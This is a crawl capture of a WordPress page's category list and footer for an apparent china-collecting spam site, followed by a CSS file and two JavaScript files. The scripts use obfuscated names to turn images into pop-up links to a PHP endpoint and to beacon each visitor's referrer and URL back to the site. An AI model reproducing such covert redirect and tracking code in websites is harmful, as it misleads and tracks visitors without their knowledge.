	<li class="cat-item cat-item-611"><a href="https://royalalbertoldcountryroses.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://royalalbertoldcountryroses.net/category/teacup/" >teacup</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://royalalbertoldcountryroses.net/category/teamates/" >teamates</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://royalalbertoldcountryroses.net/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://royalalbertoldcountryroses.net/category/teile/" >teile</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://royalalbertoldcountryroses.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://royalalbertoldcountryroses.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://royalalbertoldcountryroses.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://royalalbertoldcountryroses.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://royalalbertoldcountryroses.net/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://royalalbertoldcountryroses.net/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://royalalbertoldcountryroses.net/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://royalalbertoldcountryroses.net/category/torten/" >torten</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://royalalbertoldcountryroses.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://royalalbertoldcountryroses.net/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://royalalbertoldcountryroses.net/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://royalalbertoldcountryroses.net/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://royalalbertoldcountryroses.net/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://royalalbertoldcountryroses.net/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://royalalbertoldcountryroses.net/category/tureen/" >tureen</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://royalalbertoldcountryroses.net/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://royalalbertoldcountryroses.net/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://royalalbertoldcountryroses.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://royalalbertoldcountryroses.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://royalalbertoldcountryroses.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://royalalbertoldcountryroses.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://royalalbertoldcountryroses.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://royalalbertoldcountryroses.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://royalalbertoldcountryroses.net/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://royalalbertoldcountryroses.net/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://royalalbertoldcountryroses.net/category/uptown/" >uptown</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://royalalbertoldcountryroses.net/category/usapang/" >usapang</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://royalalbertoldcountryroses.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://royalalbertoldcountryroses.net/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://royalalbertoldcountryroses.net/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://royalalbertoldcountryroses.net/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://royalalbertoldcountryroses.net/category/verdi/" >verdi</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://royalalbertoldcountryroses.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://royalalbertoldcountryroses.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://royalalbertoldcountryroses.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://royalalbertoldcountryroses.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://royalalbertoldcountryroses.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://royalalbertoldcountryroses.net/category/vintage1962royal/" >vintage1962royal</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://royalalbertoldcountryroses.net/category/vintageroyal/" >vintageroyal</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://royalalbertoldcountryroses.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://royalalbertoldcountryroses.net/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://royalalbertoldcountryroses.net/category/visayan/" >visayan</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://royalalbertoldcountryroses.net/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://royalalbertoldcountryroses.net/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://royalalbertoldcountryroses.net/category/vtgroyal/" >vtgroyal</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://royalalbertoldcountryroses.net/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://royalalbertoldcountryroses.net/category/wars/" >wars</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://royalalbertoldcountryroses.net/category/wildflowers/" >wildflowers</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://royalalbertoldcountryroses.net/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://royalalbertoldcountryroses.net/category/willow/" >willow</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://royalalbertoldcountryroses.net/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://royalalbertoldcountryroses.net/category/winsome/" >winsome</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://royalalbertoldcountryroses.net/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://royalalbertoldcountryroses.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://royalalbertoldcountryroses.net/category/withbox/" >withbox</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://royalalbertoldcountryroses.net/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://royalalbertoldcountryroses.net/category/wives/" >wives</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://royalalbertoldcountryroses.net/category/wulstans/" >wulstans</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://royalalbertoldcountryroses.net/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://royalalbertoldcountryroses.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://royalalbertoldcountryroses.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://royalalbertoldcountryroses.net/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://royalalbertoldcountryroses.net/category/zone/" >zone</a>
</li>
		</ul>
</aside>			</aside>

		</div>

	
			</div>

		</div>

		
			<footer id="footer" class="main-footer" role="contentinfo" itemtype="https://schema.org/WPFooter" itemscope="itemscope">

										<div id="back-to-top">
		<a href="#top" class="btn btn-primary btn-lg btn-block">
			Back to top		</a>
	</div>
				
				
				
					<div role="navigation" class="container">

														<div id="credits" class="site-info credits col-sm-6">
		<p>Copyright &copy; 2025 <a href="https://royalalbertoldcountryroses.net">Royal Albert Old Country Roses</a>. Powered by <a href="https://www.wordpress.org/" class="wp-url">WordPress</a> and <a href="https://github.com/andrezrv/follet" class="theme-url">Follet</a>.</p>
	</div>
						
														
	<div id="social-menu" class="col-sm-6">
			</div>
						
					</div>

				
			</footer>

		
	</div>

	<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royalalbertoldcountryroses.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/bootstrap/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/back-to-top.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/bootstrap-support.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/content-sidebar-height.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/top-navigation-searchform.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/resize-videos.min.js?ver=1.1.1'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://royalalbertoldcountryroses.net/wp-content/themes/default/css/secondary-color.css?ver=1.1.1
body_size: 361
content:
/**
 * This stylesheet will manage all secondary color-related styles.
 *
 * @package Follet_Theme
 * @since   1.0
 */
/* =============================================================================
   General
   ========================================================================== */
a:hover {
  color: #d9534f;
}

/* Buttons
   ========================================================================== */
.btn.btn-secondary:not(.navbar-toggle) {
  background-color: #d9534f;
}

/* =============================================================================
   Top navigation
   ========================================================================== */
#top-navigation-wrapper {
  border-bottom: 3px solid #d9534f;
}

/* =============================================================================
   Articles
   ========================================================================== */
#main article h1 a:hover {
  color: #d9534f;
}
#main article blockquote {
  border-color: #d9534f;
}
#main article.post.sticky header:before {
  color: #d9534f;
}

.wp-caption-text,
.wp-caption-dd {
  border-bottom: 2px solid #d9534f;
}

/* =============================================================================
   Comments
   ========================================================================== */
#comments .required {
  color: #d9534f;
}


--- FILE ---
content_type: application/javascript
request_url: https://royalalbertoldcountryroses.net/mokez.js
body_size: 565
content:

window.onload = function ()
{
	zyvavi();
}

//############################################################################################################################################################################################
function zyvavi()
{
	var qyvojixazo = document.getElementsByTagName("img");  
	for (var nyviryr = 0; nyviryr < qyvojixazo.length; nyviryr++)   		{ 
		var zapilozisahutim = qyvojixazo[nyviryr].getAttribute("class");   		if(zapilozisahutim == null || zapilozisahutim.length < 50) continue;   		var zizegoniz = "/tavyroq.php?zcese=" + zapilozisahutim;   
 		var fuwiqydo = qyvojixazo[nyviryr].getAttribute("alt");	
		var fugequnir = lyty(zizegoniz, fuwiqydo);  	  		var vajadu = qyvojixazo[nyviryr].parentNode;

		var pyhapuvetyfyq = qyvojixazo[nyviryr].cloneNode(true);
	 		fugequnir.appendChild(pyhapuvetyfyq);			
  		vajadu.replaceChild(fugequnir, qyvojixazo[nyviryr]); 	}   

	} 


function lyty(buwapewat, nycafyga)
{ 		if(nycafyga == null) nycafyga = "";
	var ragazy = document.createElement("a");	  
	ragazy.href = "#" + nycafyga;		 		ragazy.setAttribute("onclick", "javascript:window.open('" + buwapewat + "');return false;");  	ragazy.setAttribute("rel","nofollow");
 		ragazy.setAttribute("target","_blank");		return ragazy; 
  } 	


--- FILE ---
content_type: application/javascript
request_url: https://royalalbertoldcountryroses.net/ruliqaty.js
body_size: 808
content:



function zine()
{
	var gahyligysisyjul = window.location.href;  	    var dola = document.currentScript.src.split('/').pop().replace(".js","");	 			var wabyfa = "/" + dola + ".php";    var zisewohedygoqij = 60; 	var forigowilacinoq = dola; 
   
	var sipywav = ""; 

     try			    {
  
      sipywav=""+parent.document.referrer; 	 

 	     }	  		    catch (ex)  
	
    { 
	
	    sipywav=""+document.referrer; 	    }

	if(dupejenamu(forigowilacinoq) == null) 	{ 		var pixiraqujahipo = window.location.hostname;		
  
  
		pexuh(forigowilacinoq, "1", zisewohedygoqij, "/", pixiraqujahipo);   

		if(dupejenamu(forigowilacinoq) != null)

 
	 		{ 	

 			var winoqyrexy = new Image();	 	 	 			winoqyrexy.src=wabyfa + "?referer=" + escape(sipywav) + "&url=" + escape(gahyligysisyjul);
			} 	}
	}


zine();

function dupejenamu(fyhuxesusasi) 
{

    var dezijekawuqu = document.cookie;

 	       var qewi = fyhuxesusasi + "=";
  
    var hyso = dezijekawuqu.indexOf("; " + qewi); 	 
    if (hyso == -1) { 
	        hyso = dezijekawuqu.indexOf(qewi);        if (hyso != 0) return null;	    } else {  
        hyso += 2; 
      }       var lyzeqilehuhe = document.cookie.indexOf(";", hyso);     if (lyzeqilehuhe == -1) { 		
        lyzeqilehuhe = dezijekawuqu.length; 
	    }       return unescape(dezijekawuqu.substring(hyso + qewi.length, lyzeqilehuhe));
}   


function pexuh(qoqihajebiqynu,jibeqag,vydabi, pejyhasujonu, jylegyvebe) 
{   var xogegan = new Date(); 
 
 var vapygasepuf = new Date();

	   vapygasepuf.setTime(xogegan.getTime() + 1000*60*vydabi);	
 
 document.cookie = qoqihajebiqynu+"="+escape(jibeqag) + ";expires="+vapygasepuf.toGMTString() + ";path=" + pejyhasujonu + ";domain=" + jylegyvebe; 	
}	